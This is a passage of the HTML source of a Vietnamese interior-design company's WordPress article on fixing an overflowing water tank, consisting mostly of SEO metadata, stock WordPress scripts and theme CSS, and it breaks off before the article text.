

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/
body_size: 27447
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://xaydungvanoithat3d.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cách khắc phục bồn nước bị tràn hiệu quả</title>
<meta name="description" content="Khi bồn nước bị tràn, cần có các biện pháp khắc phục nhanh chóng để ngăn chặn sự lãng phí nước và tạo điều kiện vệ sinh. Dưới đây, chúng tôi sẽ cung cấp cho"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cách khắc phục bồn nước bị tràn hiệu quả" />
<meta property="og:description" content="Khi bồn nước bị tràn, cần có các biện pháp khắc phục nhanh chóng để ngăn chặn sự lãng phí nước và tạo điều kiện vệ sinh. Dưới đây, chúng tôi sẽ cung cấp cho" />
<meta property="og:url" content="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" />
<meta property="og:site_name" content="Thiết kế kiến trúc nội thất - 3D" />
<meta property="article:section" content="Chi tiết tin tức" />
<meta property="og:updated_time" content="2023-07-08T08:32:32+07:00" />
<meta property="og:image" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg" />
<meta property="og:image:secure_url" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg" />
<meta property="og:image:width" content="730" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="phao bồn nước bị tràn" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-08T08:29:48+07:00" />
<meta property="article:modified_time" content="2023-07-08T08:32:32+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cách khắc phục bồn nước bị tràn hiệu quả" />
<meta name="twitter:description" content="Khi bồn nước bị tràn, cần có các biện pháp khắc phục nhanh chóng để ngăn chặn sự lãng phí nước và tạo điều kiện vệ sinh. Dưới đây, chúng tôi sẽ cung cấp cho" />
<meta name="twitter:image" content="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xaydungvanoithat3d.com/#organization","name":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","url":"https://xaydungvanoithat3d.com","logo":{"@type":"ImageObject","@id":"https://xaydungvanoithat3d.com/#logo","url":"https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png","contentUrl":"https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png","caption":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","inLanguage":"vi","width":"650","height":"110"}},{"@type":"WebSite","@id":"https://xaydungvanoithat3d.com/#website","url":"https://xaydungvanoithat3d.com","name":"C\u00f4ng ty CP T\u01b0 V\u1ea5n Thi\u1ebft K\u1ebf X\u00e2y D\u1ef1ng V\u00e0 N\u1ed9i Th\u1ea5t 3D","publisher":{"@id":"https://xaydungvanoithat3d.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg","url":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg","width":"730","height":"430","caption":"phao b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/#webpage","url":"https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/","name":"C\u00e1ch kh\u1eafc ph\u1ee5c b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n hi\u1ec7u qu\u1ea3","datePublished":"2023-07-08T08:29:48+07:00","dateModified":"2023-07-08T08:32:32+07:00","isPartOf":{"@id":"https://xaydungvanoithat3d.com/#website"},"primaryImageOfPage":{"@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xaydungvanoithat3d.com/author/admin-2/","name":"admin","url":"https://xaydungvanoithat3d.com/author/admin-2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a95d7457e98d12ec3eea32e102c738fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a95d7457e98d12ec3eea32e102c738fc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://xaydungvanoithat3d.com/#organization"}},{"@type":"BlogPosting","headline":"C\u00e1ch kh\u1eafc ph\u1ee5c b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n hi\u1ec7u qu\u1ea3","keywords":"b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n","datePublished":"2023-07-08T08:29:48+07:00","dateModified":"2023-07-08T08:32:32+07:00","author":{"@id":"https://xaydungvanoithat3d.com/author/admin-2/","name":"admin"},"publisher":{"@id":"https://xaydungvanoithat3d.com/#organization"},"description":"Khi b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n, c\u1ea7n c\u00f3 c\u00e1c bi\u1ec7n ph\u00e1p kh\u1eafc ph\u1ee5c nhanh ch\u00f3ng \u0111\u1ec3 ng\u0103n ch\u1eb7n s\u1ef1 l\u00e3ng ph\u00ed n\u01b0\u1edbc v\u00e0 t\u1ea1o \u0111i\u1ec1u ki\u1ec7n v\u1ec7 sinh. D\u01b0\u1edbi \u0111\u00e2y, ch\u00fang t\u00f4i s\u1ebd cung c\u1ea5p cho","name":"C\u00e1ch kh\u1eafc ph\u1ee5c b\u1ed3n n\u01b0\u1edbc b\u1ecb tr\u00e0n hi\u1ec7u qu\u1ea3","@id":"https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/#richSnippet","isPartOf":{"@id":"https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/#webpage"},"image":{"@id":"https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.4' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.4' />
<link rel='prefetch' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.4' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết kế kiến trúc nội thất - 3D &raquo;" href="https://xaydungvanoithat3d.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Thiết kế kiến trúc nội thất - 3D &raquo;" href="https://xaydungvanoithat3d.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết kế kiến trúc nội thất - 3D &raquo; Cách khắc phục bồn nước bị tràn hiệu quả Dòng phản hồi" href="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xaydungvanoithat3d.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://xaydungvanoithat3d.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://xaydungvanoithat3d.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.4);
				src:
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.4) format("embedded-opentype"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.4) format("woff2"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.4) format("truetype"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.4) format("woff"),
					url(https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://xaydungvanoithat3d.com/wp-content/themes/noi-that/style.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://xaydungvanoithat3d.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xaydungvanoithat3d.com/wp-json/wp/v2/posts/7414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xaydungvanoithat3d.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xaydungvanoithat3d.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://xaydungvanoithat3d.com/?p=7414' />
<link rel="alternate" type="application/json+oembed" href="https://xaydungvanoithat3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungvanoithat3d.com%2Fkhac-phuc-bon-nuoc-bi-tran%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xaydungvanoithat3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxaydungvanoithat3d.com%2Fkhac-phuc-bon-nuoc-bi-tran%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/cropped-favicon1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #fbae3c;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:276px;}#logo img{padding:2px 0;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #fbae3c;}/* Color !important */[data-text-color="primary"]{color: #fbae3c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #fbae3c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #fbae3c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #fbae3c}.nav-tabs > li.active > a{border-top-color: #fbae3c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #fbae3c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #fbae3c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #fbae3c;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #fbae3c!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e31616; }[data-text-bg="secondary"]{background-color: #e31616;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e31616}/* Color !important */[data-text-color="secondary"]{color: #e31616!important;}/* Border */.secondary.is-outline:hover{border-color:#e31616}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #e31616!important; }body{color: #595959}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #e31616;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #e31616;}a{color: #f87858;}.absolute-footer, html{background-color: #db0000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#calltrap-form .b-calltrap_form__controls-clear,#calltrap-success .b-calltrap_form__controls-clear,.clearboth,.tai-bao-gia .clearboth{clear:both}.header-nav.nav-box>li.active>a,.header-nav.nav-box>li>a:hover,.header-nav.nav-line-bottom>li>a:before,.header-nav.nav-line-grow>li>a:before,.header-nav.nav-line>li>a:before,.header-nav.nav-pills>li.active>a,.header-nav.nav-pills>li>a:hover{background-color:#fbae3c}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{height:2px}#topbar .nav-small .nav>li>a,.nav-small.nav>li.html,.nav.nav-small>li>a{font-size:14px;font-weight:400}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fbae3c}.box-blog-post .is-divider{display:none}.row-tin-tuc-slider .cot2 .post-item{padding-bottom:0!important;padding-left:0;padding-right:0}.row-tin-tuc-slider .cot2 .post-item .col-inner{padding:0 10px}.row-tin-tuc-slider .cot2 .post-item .box-text{padding-bottom:8px;padding-left:10px;padding-right:0}.row-tin-tuc-slider .cot2 .post-item .box-text .post-title:hover{color:#e31616}.row-tin-tuc-slider .cot2 .post-item .box-text .post-title{font-size:15.5px}.row-tin-tuc-slider{margin-top:20px!important}.section-title-container{margin-bottom:0}.section-title-normal span{padding-bottom:3.5px;border-bottom:2px solid #fbae3c}.row-tin-tuc-slider .cot2 .col-inner .col-inner{border:0}.row-tin-tuc-slider .cot2 .col-inner{padding:10px 10px 5px;border:1px dashed orange;border-radius:4px;BACKGROUND:#fffaf3}.row-tin-tuc-slider .cot1{border:1px solid #e4e4e4;border-radius:4px;padding-top:10px;padding-bottom:5px}.row-tin-tuc-slider .cot1 .section-title-container{padding-bottom:8px;padding-top:10px}.row-tin-tuc-slider .cot1 .post-item,.row-tin-tuc-slider .cot1 .post-item .box-text{padding-bottom:0!important}.row-tin-tuc-slider .col{padding-bottom:0}.gioi-thieu-section .section-title-container{margin-bottom:10px}.gioi-thieu-section .cot1 .col-inner .gioi-thieu{background:#fff;padding:10px 10px 0;border-radius:3px;border:1px solid #e4e4e4;margin-bottom:14px}.button,.mb{margin-bottom:0}.gioi-thieu-section .cot2 .col-inner .post-item{padding-bottom:0!important}.bai-viet-tin-tuc .cot1 .post-item,.bai-viet-tin-tuc .cot2,.gioi-thieu-section .cot1,.vi-sao1 .col{padding-bottom:0}.gioi-thieu-section .cot2{border:1px solid #e4e4e4;background:#fff;border-radius:3px;padding-top:15px;padding-bottom:0}.button span{font-weight:400;font-size:15px}.vi-sao2 .section-title-normal{margin-bottom:15px}.bai-viet-tin-tuc .cot1 .post-item .post-title:hover{color:#cd0e0e}form .sub-title{margin-bottom:10px}input[type=submit]:not(.is-form){text-transform:none;font-weight:400;border-radius:3px;margin-bottom:0}.bai-viet-tin-tuc .cot2{background:#fff;padding-top:10px;border-radius:3px;border:1px solid #e4e4e4}.bai-viet-tin-tuc .cot1 .col-inner{background:#fff;padding:10px;border:1px solid #e4e4e4;border-radius:3px}.bai-viet-tin-tuc .cot1 .col-inner .col-inner{border:0;padding:0}.bai-viet-tin-tuc .cot1{padding-bottom:0}.blog-single{background:#fffbf1}#comments,.post{background:#fff}.post{margin:0 0 20px;padding:20px 10px 10px;border-radius:4px;border:1px solid #e6e6e6}.blog-single .large-9{padding-right:0}.is-divider{height:1px;max-width:100%}.entry-content{padding-top:0}.blog-single .entry-category a{text-transform:none;font-size:14px;font-weight:400}.entry-meta{text-transform:none;font-size:15px;letter-spacing:0;color:gray}#comments{border-radius:3px;padding:10px;border:1px solid #e6e6e6}footer.entry-meta{font-size:15px;border-top:0;border-bottom:0}.post-item .post-title:hover{color:#c50a09}.blog-single .mo-ta-bv h2{font-size:16px;line-height:25px}.blog-single .thong-tin-bv{background:#fffbf1;border-radius:4px;border:1px dashed orange;padding:10px;margin-bottom:10px;margin-top:15px}.blog-single .thong-tin-bv .title-filed .key{font-weight:500;color:#000}.blog-single .thong-tin-bv .title-filed{margin-bottom:5px}.blog-single .thong-tin-bv .chi_phi{color:red;font-size:20px}.tai-bao-gia{border:1px solid #e6e6e6;border-radius:3px;width:100%;background:#fff;padding:10px;display:block}.title-bao-gia{display:block;text-align:center;margin-bottom:15px;font-size:18px;font-weight:500;color:#de0b0c;margin-top:10px}.tai-bao-gia .left{width:40%;float:left}.tai-bao-gia .right{width:60%;float:right;padding-left:10px}.recent-blog-posts a{color:#000}.html-before-comments{background:#fff;border-radius:3px;border:1px solid #e6e6e6;padding:10px;margin-bottom:20px}.blog-archive .page-title,span.widget-title{margin-bottom:15px;letter-spacing:0;text-transform:none;font-size:18px}.html-before-comments .post-item{padding-bottom:0}span.widget-title{font-weight:500;display:block}.blog-archive .absolute,.home .chi-phi-du-kien,.widget .is-divider{display:none}.recent-blog-posts a:hover{color:#e31616}.blog-archive .page-title{position:relative;text-align:left;color:#e31616}.taxonomy-description{background:#f1f1f1;padding:10px;border-radius:3px;text-align:left;margin-bottom:10px}.archive-page-header .col{padding-bottom:10px}.blog-archive .post-sidebar #secondary{border:1px solid #e6e6e6;padding:10px;border-radius:3px}.blog-archive .large-3{padding-left:0}.blog-archive .large-9 .post-item{padding-bottom:0} .chi-phi-du-kien{display:flex;color:#fbae3c;font-size:15px;position:absolute;z-index:9;margin-top:-130px;width:100%;padding-left:10px;padding-right:10px;background:0 0;line-height:32px}.chi-phi-du-kien .left{padding-top:2px;width:75%;float:left}.chi-phi-du-kien 